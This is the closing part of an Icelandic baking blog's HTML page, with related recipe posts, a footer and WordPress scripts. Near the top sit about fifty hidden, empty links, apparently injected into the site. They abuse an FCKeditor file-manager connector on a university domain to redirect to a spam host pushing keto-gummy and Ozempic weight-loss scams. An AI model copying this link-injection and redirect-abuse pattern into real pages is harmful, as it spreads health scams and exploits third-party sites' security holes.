<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Related Posts</h5>
			<div class="cs-entry__post-wrap">
				
<article class="post-2274 post type-post status-publish format-standard has-post-thumbnail category-afmaeli category-kokur category-kokur-uppskriftir tag-bollakokur-2 tag-galdrabollakokur cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="245" height="195" src="https://mommur.is/wp-content/uploads/2010/07/DSC_0177.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="Hrekkjavöku muffins" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2010/07/DSC_0177.jpg 550w, https://mommur.is/wp-content/uploads/2010/07/DSC_0177-502x400.jpg 502w" sizes="(max-width: 245px) 100vw, 245px" />				</div>

				
				
				<a href="https://mommur.is/nornamuffins/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/" rel="category tag">Kökur</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/nornamuffins/">Galdra bollakökur</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-21837 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-kokuskreytingar category-mommur-maela-med cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="173" src="https://mommur.is/wp-content/uploads/2018/11/IMG_7685.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2018/11/IMG_7685.jpg 6240w, https://mommur.is/wp-content/uploads/2018/11/IMG_7685-640x427.jpg 640w, https://mommur.is/wp-content/uploads/2018/11/IMG_7685-768x512.jpg 768w, https://mommur.is/wp-content/uploads/2018/11/IMG_7685-1024x683.jpg 1024w, https://mommur.is/wp-content/uploads/2018/11/IMG_7685-680x450.jpg 680w" sizes="(max-width: 260px) 100vw, 260px" />				</div>

				
				
				<a href="https://mommur.is/mommur-is-fagna-10-ara-afmaeli/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/" rel="category tag">Kökuskreytingar</a></li>
	<li><a href="https://mommur.is/category/mommur-maela-med/" rel="category tag">Mömmur mæla með</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/mommur-is-fagna-10-ara-afmaeli/">Mömmur.is fagna 10 ára afmæli</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-5624 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-smakokur category-uppskriftasafnid tag-jolasmakokur tag-jolin tag-smakokur tag-toblerone cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="173" src="https://mommur.is/wp-content/uploads/2010/11/4.gif" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="Tobleronekökur" loading="lazy" />				</div>

				
				
				<a href="https://mommur.is/tobleronekokur/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/smakokur/" rel="category tag">Smákökur</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/tobleronekokur/">Tobleronekökur</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-13287 post type-post status-publish format-standard has-post-thumbnail category-ferming category-fermingarkaka category-kokur-uppskriftir tag-boltakaka tag-fermingarkaka tag-golfkaka tag-sukkuladikaka tag-sykurmassi-2 cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="173" src="https://mommur.is/wp-content/uploads/2013/04/IMG_9534-1.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2013/04/IMG_9534-1.jpg 640w, https://mommur.is/wp-content/uploads/2013/04/IMG_9534-1-550x366.jpg 550w" sizes="(max-width: 260px) 100vw, 260px" />				</div>

				
				
				<a href="https://mommur.is/fotbolta-og-golfkaka/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/" rel="category tag">Ferming</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/" rel="category tag">Fermingarkaka</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/fotbolta-og-golfkaka/">Fótbolta og golfkaka</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
